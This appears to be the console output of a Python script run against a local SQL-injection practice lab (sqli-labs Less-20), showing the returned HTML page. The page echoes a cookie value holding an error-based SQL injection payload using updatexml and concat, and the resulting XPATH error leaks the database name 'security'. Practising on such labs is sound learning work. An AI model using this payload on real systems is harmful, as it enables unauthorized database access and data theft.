 运行
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
python-requests/2.28.1</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname = 1'
union select 1,2,(updatexml(1,concat('~', database(),'~'),1))# and expires: Fri 27 Jan 2023 - 11:02:48<br></font>Issue with your
mysql: XPATH syntax error: '~security~'
进程已结束,退出代码0